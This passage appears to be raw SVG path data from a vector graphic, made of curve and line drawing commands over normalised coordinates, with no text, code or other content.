0.077 0.434 0.080 0.434 0.076 Z  M 0.432 0.075 C 0.432 0.074 0.431 0.074 0.431 0.074 C 0.431 0.074 0.431 0.073 0.431 0.072 C 0.432 0.071 0.432 0.061 0.431 0.061 C 0.431 0.061 0.430 0.060 0.430 0.058 C 0.430 0.056 0.429 0.056 0.429 0.056 C 0.428 0.057 0.428 0.058 0.428 0.060 C 0.429 0.062 0.429 0.063 0.429 0.063 C 0.429 0.063 0.429 0.065 0.429 0.067 C 0.429 0.071 0.429 0.072 0.428 0.073 C 0.426 0.075 0.427 0.077 0.429 0.077 C 0.431 0.077 0.432 0.076 0.432 0.075 Z  M 0.404 0.076 C 0.404 0.076 0.404 0.074 0.404 0.072 C 0.404 0.071 0.404 0.068 0.404 0.066 C 0.404 0.064 0.404 0.063 0.405 0.063 C 0.405 0.063 0.405 0.062 0.405 0.060 C 0.404 0.058 0.404 0.058 0.405 0.058 C 0.405 0.058 0.406 0.059 0.406 0.060 C 0.406 0.062 0.406 0.062 0.407 0.060 C 0.407 0.058 0.408 0.058 0.409 0.058 C 0.410 0.059 0.410 0.059 0.409 0.054 C 0.409 0.051 0.408 0.051 0.408 0.052 C 0.408 0.053 0.408 0.054 0.408 0.054 C 0.407 0.054 0.407 0.053 0.407 0.052 C 0.408 0.049 0.404 0.051 0.403 0.054 C 0.402 0.059 0.401 0.057 0.401 0.052 C 0.401 0.048 0.401 0.048 0.399 0.051 L 0.397 0.054 L 0.398 0.056 C 0.399 0.057 0.400 0.058 0.400 0.058 C 0.400 0.058 0.400 0.058 0.400 0.059 C 0.400 0.061 0.401 0.066 0.402 0.066 C 0.403 0.066 0.404 0.073 0.403 0.076 C 0.402 0.077 0.403 0.077 0.403 0.077 C 0.404 0.077 0.405 0.077 0.404 0.076 Z  M 0.356 0.076 C 0.356 0.075 0.355 0.074 0.355 0.074 C 0.355 0.074 0.355 0.075 0.355 0.076 C 0.355 0.077 0.355 0.077 0.355 0.077 C 0.356 0.077 0.356 0.077 0.356 0.076 Z  M 0.417 0.077 C 0.417 0.077 0.417 0.077 0.417 0.075 C 0.416 0.072 0.417 0.070 0.418 0.070 C 0.419 0.070 0.419 0.070 0.418 0.068 C 0.418 0.067 0.418 0.064 0.418 0.063 C 0.418 0.061 0.417 0.059 0.417 0.059 C 0.416 0.058 0.416 0.058 0.416 0.062 C 0.416 0.065 0.416 0.067 0.416 0.067 C 0.416 0.067 0.416 0.068 0.416 0.070 C 0.416 0.073 0.416 0.074 0.415 0.075 C 0.414 0.076 0.415 0.079 0.415 0.078 C 0.416 0.078 0.417 0.078 0.417 0.077 Z  M 0.414 0.076 C 0.414 0.076 0.414 0.076 0.414 0.076 C 0.414 0.076 0.413 0.076 0.413 0.077 C 0.413 0.078 0.414 0.079 0.414 0.078 C 0.414 0.078 0.414 0.077 0.414 0.076 Z  M 0.394 0.077 C 0.395 0.076 0.396 0.077 0.396 0.078 C 0.396 0.079 0.396 0.078 0.396 0.076 C 0.396 0.072 0.396 0.070 0.397 0.068 C 0.399 0.064 0.399 0.061 0.397 0.062 C 0.396 0.063 0.395 0.063 0.394 0.064 C 0.392 0.064 0.390 0.067 0.391 0.071 C 0.392 0.072 0.392 0.075 0.392 0.076 C 0.391 0.080 0.391 0.080 0.394 0.077 Z  M 0.378 0.076 C 0.378 0.075 0.378 0.074 0.378 0.075 C 0.379 0.076 0.381 0.074 0.381 0.072 C 0.381 0.071 0.381 0.070 0.381 0.070 C 0.382 0.070 0.382 0.070 0.381 0.069 C 0.380 0.067 0.381 0.063 0.382 0.063 C 0.383 0.063 0.384 0.067 0.383 0.067 C 0.383 0.067 0.383 0.067 0.383 0.069 C 0.383 0.071 0.384 0.072 0.384 0.072 C 0.385 0.072 0.385 0.071 0.385 0.069 C 0.386 0.067 0.386 0.067 0.385 0.067 C 0.385 0.067 0.385 0.065 0.385 0.064 C 0.385 0.062 0.385 0.061 0.385 0.061 C 0.385 0.061 0.388 0.074 0.387 0.076 C 0.387 0.077 0.387 0.078 0.389 0.078 C 0.391 0.079 0.391 0.078 0.391 0.074 C 0.391 0.071 0.390 0.070 0.390 0.071 C 0.389 0.072 0.389 0.071 0.389 0.068 C 0.389 0.066 0.389 0.065 0.389 0.065 C 0.388 0.065 0.388 0.063 0.388 0.062 C 0.387 0.060 0.386 0.059 0.386 0.059 C 0.386 0.058 0.385 0.057 0.385 0.055 C 0.385 0.052 0.385 0.052 0.385 0.054 C 0.385 0.056 0.384 0.057 0.383 0.056 C 0.383 0.056 0.382 0.056 0.381 0.057 C 0.380 0.059 0.380 0.059 0.379 0.059 C 0.379 0.059 0.379 0.060 0.379 0.061 C 0.379 0.062 0.379 0.063 0.379 0.062 C 0.379 0.062 0.379 0.062 0.379 0.064 C 0.379 0.065 0.379 0.067 0.379 0.067 C 0.378 0.068 0.378 0.067 0.378 0.066 C 0.379 0.064 0.378 0.063 0.378 0.063 C 0.376 0.063 0.376 0.066 0.376 0.069 C 0.377 0.071 0.377 0.072 0.377 0.076 C 0.377 0.080 0.378 0.080 0.378 0.076 Z  M 0.469 0.077 C 0.468 0.074 0.468 0.075 0.468 0.079 C 0.468 0.082 0.468 0.082 0.469 0.081 C 0.469 0.080 0.469 0.079 0.469 0.077 Z  M 0.405 0.081 C 0.405 0.080 0.404 0.079 0.404 0.079 C 0.404 0.079 0.404 0.080 0.404 0.081 C 0.404 0.082 0.404 0.083 0.404 0.083 C 0.404 0.083 0.405 0.082 0.405 0.081 Z  M 0.359 0.081 C 0.359 0.080 0.359 0.079 0.359 0.078 C 0.358 0.078 0.358 0.079 0.358 0.080 C 0.358 0.082 0.358 0.083 0.359 0.083 C 0.359 0.083 0.359 0.082 0.359 0.081 Z  M 0.437 0.083 C 0.437 0.082 0.437 0.081 0.437 0.081 C 0.436 0.081 0.436 0.082 0.436 0.083 C 0.436 0.084 0.436 0.085 0.437 0.085 C 0.437 0.085 0.437 0.084 0.437 0.083 Z  M 0.410 0.081 C 0.411 0.077 0.410 0.076 0.409 0.076 C 0.409 0.076 0.409 0.076 0.409 0.077 C 0.410 0.078 0.410 0.079 0.409 0.080 C 0.409 0.082 0.409 0.085 0.409 0.085 C 0.410 0.085 0.410 0.083 0.410 0.081 Z  M 0.460 0.082 C 0.461 0.078 0.461 0.077 0.461 0.077 C 0.460 0.077 0.458 0.084 0.458 0.085 C 0.459 0.087 0.459 0.087 0.460 0.082 Z  M 0.425 0.080 C 0.426 0.073 0.425 0.062 0.424 0.065 C 0.424 0.066 0.424 0.067 0.424 0.067 C 0.424 0.067 0.424 0.067 0.424 0.068 C 0.423 0.070 0.423 0.077 0.423 0.077 C 0.424 0.077 0.424 0.079 0.424 0.082 C 0.423 0.087 0.424 0.086 0.425 0.080 Z  M 0.569 0.087 C 0.569 0.086 0.569 0.086 0.568 0.087 C 0.568 0.088 0.569 0.088 0.569 0.088 C 0.570 0.088 0.570 0.087 0.569 0.087 Z  M 0.413 0.087 C 0.413 0.086 0.412 0.086 0.412 0.087 C 0.412 0.087 0.412 0.088 0.413 0.088 C 0.413 0.088 0.414 0.087 0.413 0.087 Z  M 0.422 0.088 C 0.421 0.087 0.421 0.087 0.422 0.086 C 0.422 0.085 0.422 0.084 0.422 0.084 C 0.422 0.083 0.421 0.083 0.421 0.084 C 0.420 0.085 0.420 0.086 0.421 0.087 C 0.421 0.089 0.421 0.090 0.422 0.090 C 0.422 0.090 0.422 0.089 0.422 0.088 Z  M 0.391 0.088 C 0.391 0.087 0.390 0.085 0.390 0.084 C 0.390 0.083 0.390 0.083 0.390 0.084 C 0.390 0.084 0.390 0.086 0.390 0.086 C 0.390 0.087 0.390 0.088 0.390 0.088 C 0.389 0.088 0.389 0.087 0.389 0.086 C 0.389 0.085 0.389 0.085 0.388 0.085 C 0.387 0.085 0.387 0.085 0.387 0.087 C 0.387 0.089 0.391 0.090 0.391 0.088 Z  M 0.406 0.089 C 0.406 0.088 0.405 0.088 0.405 0.088 C 0.405 0.088 0.405 0.089 0.405 0.090 C 0.405 0.091 0.405 0.091 0.405 0.091 C 0.405 0.090 0.406 0.089 0.406 0.089 Z  M 0.402 0.087 C 0.402 0.086 0.402 0.085 0.402 0.085 C 0.402 0.085 0.401 0.083 0.401 0.081 C 0.401 0.079 0.401 0.077 0.401 0.077 C 0.400 0.075 0.400 0.078 0.401 0.080 C 0.401 0.081 0.401 0.082 0.401 0.083 C 0.400 0.085 0.400 0.092 0.401 0.091 C 0.402 0.090 0.402 0.089 0.402 0.087 Z  M 0.756 0.092 C 0.756 0.092 0.755 0.092 0.755 0.092 C 0.755 0.093 0.755 0.093 0.756 0.093 C 0.756 0.093 0.756 0.093 0.756 0.092 Z  M 0.451 0.091 C 0.452 0.086 0.452 0.084 0.451 0.087 C 0.451 0.089 0.450 0.091 0.450 0.092 C 0.450 0.095 0.451 0.094 0.451 0.091 Z  M 0.371 0.083 C 0.370 0.078 0.371 0.077 0.372 0.078 C 0.372 0.079 0.373 0.079 0.372 0.076 C 0.372 0.073 0.372 0.073 0.373 0.075 C 0.374 0.078 0.373 0.083 0.372 0.083 C 0.372 0.083 0.372 0.084 0.372 0.088 C 0.372 0.091 0.372 0.093 0.373 0.093 C 0.374 0.094 0.374 0.093 0.373 0.092 C 0.373 0.090 0.372 0.085 0.373 0.085 C 0.373 0.085 0.374 0.085 0.374 0.086 C 0.374 0.088 0.374 0.088 0.375 0.087 C 0.375 0.087 0.375 0.087 0.375 0.088 C 0.374 0.090 0.375 0.093 0.376 0.092 C 0.377 0.091 0.377 0.090 0.377 0.090 C 0.376 0.090 0.376 0.087 0.377 0.083 C 0.377 0.082 0.377 0.081 0.377 0.081 C 0.376 0.081 0.376 0.082 0.376 0.083 C 0.376 0.086 0.375 0.085 0.374 0.080 C 0.374 0.076 0.374 0.076 0.374 0.073 C 0.375 0.071 0.375 0.070 0.374 0.070 C 0.374 0.070 0.374 0.069 0.374 0.068 C 0.374 0.067 0.374 0.067 0.373 0.068 C 0.372 0.071 0.372 0.071 0.372 0.067 C 0.372 0.066 0.371 0.065 0.371 0.065 C 0.371 0.065 0.371 0.066 0.371 0.067 C 0.371 0.069 0.370 0.069 0.368 0.069 C 0.366 0.069 0.366 0.069 0.366 0.067 C 0.366 0.065 0.366 0.065 0.367 0.066 C 0.367 0.066 0.368 0.066 0.368 0.065 C 0.368 0.064 0.367 0.063 0.367 0.063 C 0.366 0.063 0.365 0.060 0.366 0.059 C 0.367 0.058 0.366 0.058 0.366 0.058 C 0.365 0.058 0.364 0.058 0.365 0.059 C 0.365 0.062 0.364 0.067 0.362 0.069 C 0.361 0.071 0.362 0.075 0.363 0.074 C 0.364 0.074 0.364 0.074 0.364 0.075 C 0.364 0.075 0.364 0.077 0.363 0.079 C 0.361 0.083 0.361 0.086 0.362 0.086 C 0.363 0.086 0.363 0.085 0.363 0.083 C 0.363 0.079 0.363 0.079 0.364 0.081 C 0.364 0.082 0.364 0.084 0.364 0.086 C 0.364 0.087 0.364 0.087 0.365 0.087 C 0.365 0.086 0.366 0.085 0.366 0.083 C 0.365 0.082 0.366 0.080 0.366 0.080 C 0.366 0.079 0.367 0.078 0.366 0.076 C 0.366 0.073 0.367 0.072 0.369 0.074 C 0.370 0.075 0.370 0.076 0.369 0.075 C 0.367 0.074 0.367 0.076 0.369 0.079 C 0.369 0.080 0.370 0.082 0.370 0.082 C 0.370 0.083 0.369 0.083 0.369 0.081 C 0.368 0.079 0.367 0.080 0.367 0.083 C 0.367 0.084 0.367 0.084 0.368 0.084 C 0.368 0.083 0.369 0.084 0.369 0.085 C 0.369 0.088 0.369 0.088 0.369 0.088 C 0.368 0.088 0.369 0.089 0.369 0.091 C 0.370 0.093 0.370 0.093 0.370 0.091 C 0.371 0.089 0.371 0.086 0.371 0.083 Z  M 0.440 0.093 C 0.440 0.091 0.440 0.090 0.439 0.090 C 0.439 0.090 0.439 0.091 0.439 0.092 C 0.439 0.093 0.439 0.094 0.439 0.094 C 0.438 0.095 0.438 0.095 0.439 0.095 C 0.439 0.095 0.440 0.094 0.440 0.093 Z  M 0.401 0.094 C 0.400 0.092 0.400 0.092 0.399 0.095 C 0.399 0.095 0.400 0.096 0.401 0.096 C 0.402 0.097 0.402 0.096 0.401 0.094 Z  M 0.370 0.096 C 0.370 0.095 0.370 0.095 0.369 0.096 C 0.369 0.096 0.369 0.097 0.370 0.097 C 0.371 0.097 0.371 0.096 0.370 0.096 Z  M 0.368 0.095 C 0.368 0.095 0.368 0.093 0.368 0.093 C 0.367 0.092 0.367 0.093 0.367 0.095 C 0.367 0.096 0.367 0.097 0.368 0.097 C 0.368 0.097 0.368 0.096 0.368 0.095 Z  M 0.303 0.097 C 0.303 0.096 0.303 0.096 0.302 0.096 C 0.302 0.096 0.301 0.097 0.301 0.098 C 0.301 0.099 0.303 0.099 0.303 0.097 Z  M 0.798 0.099 C 0.798 0.098 0.798 0.097 0.797 0.097 C 0.796 0.097 0.796 0.097 0.797 0.099 C 0.798 0.101 0.798 0.101 0.798 0.099 Z  M 0.783 0.098 C 0.783 0.094 0.783 0.094 0.783 0.094 C 0.782 0.094 0.782 0.094 0.783 0.095 C 0.783 0.095 0.783 0.097 0.782 0.098 C 0.782 0.100 0.782 0.101 0.782 0.101 C 0.783 0.101 0.783 0.099 0.783 0.098 Z  M 0.745 0.099 C 0.745 0.098 0.745 0.097 0.744 0.097 C 0.744 0.097 0.744 0.098 0.744 0.099 C 0.744 0.100 0.745 0.101 0.745 0.101 C 0.745 0.101 0.745 0.100 0.745 0.099 Z  M 0.420 0.098 C 0.420 0.097 0.419 0.095 0.419 0.095 C 0.419 0.094 0.418 0.095 0.418 0.097 C 0.418 0.099 0.419 0.101 0.419 0.101 C 0.419 0.101 0.420 0.100 0.420 0.098 Z  M 0.434 0.101 C 0.434 0.100 0.434 0.099 0.434 0.099 C 0.434 0.099 0.433 0.100 0.433 0.101 C 0.433 0.102 0.434 0.103 0.434 0.103 C 0.434 0.103 0.434 0.102 0.434 0.101 Z  M 0.422 0.099 C 0.422 0.098 0.422 0.097 0.421 0.097 C 0.421 0.097 0.421 0.098 0.421 0.100 C 0.422 0.103 0.423 0.102 0.422 0.099 Z  M 0.418 0.097 C 0.418 0.095 0.417 0.094 0.417 0.094 C 0.417 0.095 0.416 0.095 0.416 0.094 C 0.416 0.093 0.417 0.091 0.417 0.091 C 0.418 0.089 0.418 0.089 0.418 0.088 C 0.417 0.087 0.417 0.085 0.417 0.084 C 0.417 0.081 0.416 0.080 0.415 0.083 C 0.414 0.084 0.414 0.084 0.415 0.085 C 0.416 0.087 0.416 0.093 0.415 0.094 C 0.415 0.095 0.415 0.095 0.415 0.095 C 0.416 0.095 0.416 0.096 0.416 0.097 C 0.416 0.098 0.416 0.099 0.417 0.099 C 0.417 0.099 0.417 0.100 0.417 0.101 C 0.417 0.102 0.418 0.103 0.418 0.102 C 0.418 0.101 0.418 0.099 0.418 0.097 Z  M 0.820 0.103 C 0.821 0.102 0.820 0.099 0.819 0.099 C 0.818 0.099 0.818 0.100 0.818 0.100 C 0.819 0.101 0.819 0.102 0.819 0.103 C 0.818 0.105 0.819 0.105 0.820 0.103 Z  M 0.393 0.101 C 0.394 0.099 0.393 0.094 0.391 0.094 C 0.390 0.094 0.390 0.097 0.391 0.098 C 0.391 0.099 0.391 0.100 0.391 0.101 C 0.391 0.102 0.391 0.102 0.390 0.102 C 0.390 0.101 0.389 0.102 0.389 0.103 C 0.389 0.104 0.390 0.105 0.391 0.104 C 0.392 0.103 0.393 0.102 0.393 0.101 Z  M 0.386 0.094 C 0.386 0.093 0.386 0.092 0.386 0.092 C 0.387 0.092 0.387 0.093 0.387 0.094 C 0.387 0.095 0.387 0.095 0.387 0.095 C 0.386 0.095 0.386 0.095 0.386 0.094 Z  M 0.387 0.103 C 0.386 0.102 0.386 0.101 0.387 0.098 C 0.388 0.094 0.388 0.093 0.387 0.091 C 0.386 0.088 0.384 0.089 0.385 0.092 C 0.385 0.093 0.385 0.094 0.384 0.093 C 0.384 0.092 0.383 0.093 0.383 0.095 C 0.382 0.101 0.382 0.098 0.382 0.092 C 0.383 0.087 0.383 0.087 0.382 0.087 C 0.382 0.088 0.382 0.089 0.382 0.090 C 0.382 0.091 0.382 0.092 0.381 0.093 C 0.381 0.093 0.380 0.095 0.380 0.096 C 0.380 0.098 0.380 0.099 0.381 0.098 C 0.381 0.098 0.382 0.099 0.383 0.101 C 0.384 0.102 0.385 0.104 0.386 0.104 C 0.387 0.104 0.387 0.103 0.387 0.103 Z  M 0.382 0.103 C 0.382 0.100 0.381 0.100 0.380 0.103 C 0.380 0.104 0.380 0.104 0.380 0.104 C 0.381 0.104 0.381 0.104 0.382 0.103 Z  M 0.379 0.098 C 0.379 0.095 0.378 0.095 0.378 0.097 C 0.377 0.099 0.377 0.100 0.378 0.102 C 0.378 0.104 0.379 0.102 0.379 0.098 Z  M 0.426 0.103 C 0.427 0.104 0.427 0.103 0.427 0.101 C 0.427 0.099 0.427 0.097 0.426 0.097 C 0.426 0.097 0.426 0.096 0.427 0.095 C 0.427 0.094 0.427 0.094 0.427 0.094 C 0.426 0.093 0.426 0.093 0.427 0.092 C 0.427 0.090 0.427 0.090 0.427 0.087 C 0.426 0.086 0.426 0.085 0.425 0.085 C 0.425 0.085 0.425 0.085 0.425 0.087 C 0.426 0.089 0.426 0.092 0.425 0.091 C 0.425 0.090 0.425 0.091 0.425 0.093 C 0.425 0.096 0.425 0.097 0.425 0.097 C 0.424 0.097 0.424 0.098 0.425 0.099 C 0.425 0.101 0.425 0.101 0.424 0.100 C 0.423 0.099 0.423 0.099 0.423 0.103 C 0.423 0.105 0.424 0.106 0.424 0.104 C 0.425 0.103 0.426 0.103 0.426 0.103 Z  M 0.401 0.104 C 0.401 0.103 0.401 0.103 0.400 0.103 C 0.400 0.103 0.400 0.103 0.400 0.104 C 0.400 0.105 0.400 0.106 0.401 0.106 C 0.401 0.106 0.401 0.105 0.401 0.104 Z  M 0.422 0.106 C 0.422 0.105 0.422 0.104 0.422 0.104 C 0.421 0.104 0.421 0.105 0.421 0.106 C 0.421 0.107 0.421 0.108 0.422 0.108 C 0.422 0.108 0.422 0.107 0.422 0.106 Z  M 0.419 0.107 C 0.418 0.105 0.418 0.105 0.417 0.105 C 0.417 0.106 0.417 0.107 0.418 0.108 C 0.420 0.110 0.420 0.110 0.419 0.107 Z  M 0.305 0.107 C 0.305 0.106 0.305 0.104 0.306 0.103 C 0.307 0.101 0.308 0.094 0.307 0.094 C 0.306 0.094 0.306 0.094 0.307 0.096 C 0.307 0.097 0.307 0.097 0.306 0.096 C 0.306 0.096 0.305 0.096 0.305 0.096 C 0.304 0.098 0.303 0.101 0.304 0.107 C 0.304 0.110 0.305 0.111 0.305 0.107 Z  M 0.713 0.110 C 0.712 0.110 0.712 0.110 0.712 0.110 C 0.711 0.111 0.712 0.111 0.712 0.111 C 0.713 0.111 0.713 0.111 0.713 0.110 Z  M 0.432 0.108 C 0.432 0.106 0.432 0.104 0.431 0.104 C 0.431 0.104 0.431 0.104 0.431 0.102 C 0.432 0.101 0.432 0.101 0.431 0.101 C 0.430 0.102 0.430 0.102 0.430 0.099 C 0.431 0.096 0.431 0.096 0.430 0.097 C 0.429 0.097 0.429 0.099 0.429 0.101 C 0.429 0.103 0.429 0.104 0.429 0.105 C 0.428 0.105 0.429 0.105 0.429 0.105 C 0.430 0.105 0.431 0.106 0.431 0.108 C 0.433 0.113 0.433 0.113 0.432 0.108 L 0.432 0.108 Z  M 0.420 0.112 C 0.420 0.112 0.419 0.112 0.419 0.112 C 0.418 0.113 0.419 0.113 0.419 0.113 C 0.420 0.113 0.420 0.113 0.420 0.112 Z  M 0.412 0.107 C 0.412 0.106 0.412 0.105 0.412 0.104 C 0.413 0.102 0.413 0.104 0.413 0.106 C 0.413 0.108 0.413 0.108 0.412 0.107 Z  M 0.412 0.111 C 0.411 0.108 0.412 0.107 0.413 0.109 C 0.413 0.110 0.413 0.111 0.413 0.112 C 0.413 0.113 0.413 0.113 0.414 0.112 C 0.414 0.112 0.414 0.110 0.414 0.110 C 0.414 0.109 0.414 0.109 0.415 0.109 C 0.416 0.111 0.415 0.103 0.414 0.101 C 0.412 0.099 0.412 0.097 0.414 0.098 C 0.415 0.099 0.415 0.099 0.414 0.097 C 0.413 0.096 0.412 0.096 0.411 0.097 C 0.411 0.098 0.410 0.098 0.410 0.097 C 0.409 0.094 0.409 0.095 0.409 0.100 C 0.409 0.102 0.409 0.103 0.410 0.104 C 0.411 0.105 0.411 0.106 0.410 0.107 C 0.409 0.108 0.409 0.112 0.410 0.111 C 0.411 0.111 0.411 0.111 0.410 0.110 C 0.410 0.108 0.410 0.108 0.410 0.108 C 0.411 0.108 0.411 0.109 0.411 0.111 C 0.411 0.112 0.411 0.113 0.412 0.113 C 0.412 0.113 0.412 0.112 0.412 0.111 Z  M 0.405 0.111 C 0.405 0.108 0.405 0.108 0.406 0.109 C 0.406 0.110 0.407 0.109 0.407 0.106 C 0.408 0.104 0.408 0.103 0.407 0.103 C 0.407 0.104 0.407 0.103 0.407 0.101 C 0.406 0.099 0.406 0.097 0.406 0.097 C 0.405 0.097 0.405 0.100 0.405 0.102 C 0.405 0.103 0.404 0.104 0.404 0.106 C 0.403 0.107 0.403 0.108 0.403 0.108 C 0.404 0.108 0.404 0.109 0.404 0.110 C 0.404 0.111 0.404 0.112 0.405 0.113 C 0.405 0.113 0.405 0.112 0.405 0.111 Z  M 0.305 0.112 C 0.305 0.112 0.305 0.112 0.305 0.112 C 0.304 0.113 0.305 0.113 0.305 0.113 C 0.306 0.113 0.306 0.113 0.305 0.112 Z  M 0.428 0.113 C 0.429 0.112 0.429 0.111 0.429 0.110 C 0.428 0.109 0.428 0.110 0.427 0.112 C 0.427 0.115 0.427 0.116 0.428 0.113 Z  M 0.417 0.111 C 0.417 0.111 0.416 0.110 0.416 0.111 C 0.415 0.112 0.415 0.113 0.415 0.113 C 0.415 0.114 0.415 0.114 0.416 0.114 C 0.416 0.113 0.417 0.112 0.417 0.111 Z  M 0.307 0.113 C 0.307 0.111 0.306 0.113 0.307 0.116 C 0.307 0.118 0.307 0.118 0.307 0.117 C 0.308 0.116 0.308 0.115 0.307 0.113 Z  M 0.299 0.117 C 0.299 0.116 0.299 0.116 0.299 0.116 C 0.298 0.117 0.298 0.118 0.298 0.118 C 0.298 0.118 0.298 0.119 0.299 0.119 C 0.299 0.119 0.299 0.118 0.299 0.117 Z  M 0.297 0.117 C 0.296 0.115 0.296 0.115 0.297 0.115 C 0.298 0.115 0.298 0.114 0.298 0.113 C 0.298 0.111 0.297 0.110 0.297 0.111 C 0.296 0.112 0.296 0.111 0.296 0.109 C 0.296 0.105 0.296 0.105 0.295 0.110 C 0.294 0.112 0.294 0.113 0.294 0.113 C 0.295 0.113 0.295 0.115 0.296 0.116 C 0.296 0.117 0.297 0.119 0.297 0.119 C 0.297 0.119 0.297 0.118 0.297 0.117 Z  M 0.428 0.120 C 0.428 0.119 0.427 0.119 0.426 0.118 C 0.425 0.118 0.425 0.118 0.425 0.119 C 0.425 0.120 0.428 0.121 0.428 0.120 Z  M 0.303 0.119 C 0.303 0.118 0.302 0.117 0.302 0.118 C 0.302 0.118 0.302 0.119 0.302 0.120 C 0.302 0.120 0.302 0.121 0.302 0.121 C 0.302 0.121 0.303 0.120 0.303 0.119 Z  M 0.280 0.117 C 0.280 0.115 0.280 0.113 0.280 0.113 C 0.280 0.113 0.280 0.115 0.280 0.117 C 0.280 0.119 0.280 0.121 0.280 0.121 C 0.280 0.121 0.281 0.119 0.280 0.117 Z  M 0.293 0.129 C 0.293 0.128 0.293 0.126 0.293 0.124 C 0.292 0.122 0.292 0.121 0.292 0.123 C 0.291 0.124 0.291 0.125 0.290 0.125 C 0.288 0.125 0.288 0.126 0.289 0.128 C 0.289 0.130 0.293 0.130 0.293 0.129 Z  M 0.943 0.134 C 0.943 0.133 0.942 0.133 0.942 0.134 C 0.942 0.134 0.942 0.135 0.943 0.135 C 0.943 0.135 0.943 0.134 0.943 0.134 Z  M 0.936 0.164 C 0.936 0.164 0.935 0.164 0.935 0.164 C 0.935 0.165 0.935 0.165 0.936 0.165 C 0.936 0.165 0.937 0.165 0.936 0.164 Z  M 0.965 0.207 C 0.965 0.207 0.964 0.207 0.964 0.208 C 0.964 0.208 0.964 0.209 0.965 0.208 C 0.965 0.208 0.965 0.208 0.965 0.207 Z  M 0.972 0.279 C 0.972 0.279 0.972 0.279 0.971 0.280 C 0.971 0.280 0.972 0.281 0.972 0.280 C 0.973 0.280 0.973 0.280 0.972 0.279 Z  M 0.970 0.279 C 0.970 0.279 0.970 0.279 0.970 0.280 C 0.969 0.280 0.970 0.281 0.970 0.280 C 0.971 0.280 0.971 0.280 0.970 0.279 Z  M 0.963 0.279 C 0.962 0.279 0.962 0.279 0.962 0.280 C 0.962 0.280 0.962 0.281 0.962 0.280 C 0.963 0.280 0.963 0.280 0.963 0.279 Z  M 0.972 0.283 C 0.972 0.282 0.972 0.283 0.971 0.283 C 0.971 0.284 0.972 0.284 0.972 0.284 C 0.973 0.284 0.973 0.284 0.972 0.283 Z  M 0.079 0.347 C 0.079 0.346 0.079 0.345 0.079 0.345 C 0.078 0.345 0.078 0.346 0.078 0.347 C 0.078 0.348 0.078 0.349 0.079 0.349 C 0.079 0.349 0.079 0.348 0.079 0.347 Z  M 0.059 0.456 C 0.058 0.455 0.057 0.455 0.057 0.456 C 0.057 0.457 0.057 0.458 0.058 0.458 C 0.059 0.458 0.059 0.458 0.059 0.456 Z  M 0.050 0.456 C 0.050 0.454 0.049 0.453 0.049 0.453 C 0.049 0.453 0.049 0.454 0.050 0.456 C 0.050 0.457 0.051 0.459 0.051 0.459 C 0.051 0.459 0.051 0.457 0.050 0.456 Z  M 0.043 0.457 C 0.042 0.457 0.040 0.457 0.040 0.457 C 0.039 0.458 0.039 0.458 0.041 0.458 C 0.043 0.458 0.043 0.458 0.043 0.457 Z  M 0.047 0.458 C 0.047 0.457 0.046 0.457 0.046 0.457 C 0.045 0.457 0.045 0.458 0.045 0.459 C 0.045 0.460 0.047 0.459 0.047 0.458 Z  M 0.083 0.470 C 0.083 0.470 0.082 0.470 0.082 0.470 C 0.082 0.471 0.082 0.471 0.083 0.471 C 0.084 0.471 0.084 0.470 0.083 0.470 Z  M 0.088 0.498 C 0.089 0.498 0.089 0.498 0.089 0.496 C 0.088 0.494 0.083 0.496 0.084 0.498 C 0.084 0.499 0.085 0.499 0.086 0.499 C 0.086 0.499 0.088 0.499 0.088 0.498 Z  M 0.954 0.508 C 0.954 0.507 0.953 0.506 0.952 0.507 C 0.952 0.508 0.952 0.509 0.953 0.509 C 0.953 0.509 0.954 0.509 0.954 0.508 Z  M 0.084 0.518 C 0.084 0.517 0.083 0.516 0.083 0.517 C 0.083 0.518 0.083 0.519 0.083 0.519 C 0.083 0.519 0.083 0.520 0.083 0.520 C 0.083 0.520 0.084 0.519 0.084 0.518 Z  M 0.080 0.515 C 0.080 0.514 0.080 0.515 0.080 0.517 C 0.080 0.519 0.080 0.520 0.080 0.518 C 0.080 0.517 0.080 0.515 0.080 0.515 Z  M 0.065 0.525 C 0.065 0.524 0.064 0.523 0.064 0.523 C 0.063 0.523 0.063 0.524 0.064 0.525 C 0.065 0.527 0.065 0.527 0.065 0.525 Z  M 0.056 0.526 C 0.056 0.525 0.055 0.525 0.055 0.526 C 0.055 0.526 0.055 0.527 0.056 0.527 C 0.056 0.527 0.057 0.526 0.056 0.526 Z  M 0.084 0.529 C 0.083 0.529 0.083 0.529 0.083 0.530 C 0.083 0.530 0.083 0.531 0.083 0.530 C 0.084 0.530 0.084 0.530 0.084 0.529 Z  M 0.077 0.529 C 0.077 0.529 0.076 0.529 0.076 0.529 C 0.076 0.530 0.076 0.530 0.077 0.530 C 0.077 0.530 0.078 0.530 0.077 0.529 Z  M 0.072 0.529 C 0.072 0.528 0.072 0.527 0.071 0.527 C 0.071 0.527 0.071 0.526 0.071 0.525 C 0.071 0.523 0.071 0.522 0.070 0.523 C 0.070 0.524 0.070 0.524 0.070 0.526 C 0.070 0.527 0.071 0.529 0.071 0.529 C 0.072 0.530 0.072 0.530 0.073 0.530 C 0.073 0.531 0.073 0.530 0.072 0.529 Z  M 0.991 0.531 C 0.991 0.531 0.990 0.531 0.990 0.531 C 0.990 0.532 0.990 0.532 0.990 0.532 C 0.991 0.532 0.991 0.532 0.991 0.531 Z  M 0.047 0.532 C 0.045 0.530 0.044 0.530 0.044 0.532 C 0.044 0.533 0.045 0.534 0.046 0.534 C 0.047 0.534 0.048 0.534 0.047 0.532 Z  M 0.061 0.533 C 0.061 0.531 0.058 0.532 0.058 0.534 C 0.058 0.535 0.058 0.535 0.060 0.535 C 0.061 0.535 0.061 0.535 0.061 0.533 Z  M 0.085 0.534 C 0.085 0.533 0.085 0.532 0.084 0.533 C 0.084 0.533 0.084 0.535 0.084 0.536 C 0.084 0.537 0.084 0.538 0.084 0.537 C 0.084 0.537 0.085 0.536 0.085 0.534 Z  M 0.083 0.536 C 0.083 0.535 0.083 0.534 0.083 0.533 C 0.082 0.532 0.082 0.533 0.082 0.534 C 0.082 0.535 0.081 0.536 0.081 0.536 C 0.080 0.536 0.080 0.536 0.080 0.533 C 0.081 0.531 0.081 0.531 0.079 0.531 C 0.079 0.531 0.078 0.531 0.078 0.532 C 0.079 0.533 0.079 0.536 0.078 0.537 C 0.077 0.537 0.078 0.537 0.080 0.537 C 0.081 0.537 0.083 0.537 0.083 0.536 Z  M 0.056 0.535 C 0.055 0.532 0.054 0.532 0.052 0.534 C 0.052 0.535 0.052 0.536 0.053 0.535 C 0.054 0.534 0.055 0.535 0.055 0.536 C 0.055 0.537 0.055 0.538 0.056 0.538 